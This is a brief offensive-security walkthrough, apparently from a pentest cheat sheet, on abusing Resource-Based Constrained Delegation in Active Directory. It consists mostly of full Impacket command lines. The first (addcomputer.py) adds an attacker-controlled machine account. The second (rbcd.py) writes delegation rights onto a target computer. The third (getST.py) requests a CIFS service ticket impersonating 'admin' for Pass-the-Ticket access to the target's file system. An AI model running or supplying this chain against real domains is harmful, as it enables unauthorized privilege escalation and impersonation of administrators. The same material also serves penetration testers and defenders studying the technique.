 Resource-Based Constrained Delegation

First, if an attacker does not control an account with an SPN set, a new attacker-controlled computer account can be added with Impacket's addcomputer.py example script:

addcomputer.py -method LDAPS -computer-name 'ATTACKERSYSTEM$' -computer-pass 'Summer2018!' -dc-host $DomainController -domain-netbios $DOMAIN 'domain/user:password'

We now need to configure the target object so that the attacker-controlled computer can delegate to it. Impacket's rbcd.py script can be used for that purpose:

rbcd.py -delegate-from 'ATTACKERSYSTEM$' -delegate-to 'TargetComputer' -action 'write' 'domain/user:password'

And finally we can get a service ticket for the service name (sname) we want to "pretend" to be "admin" for. Impacket's getST.py example script can be used for that purpose.

getST.py -spn 'cifs/targetcomputer.testlab.local' -impersonate 'admin' 'domain/attackersystem$:Summer2018!'

This ticket can then be used with Pass-the-Ticket, and could grant access to the file system of the TARGETCOMPUTER.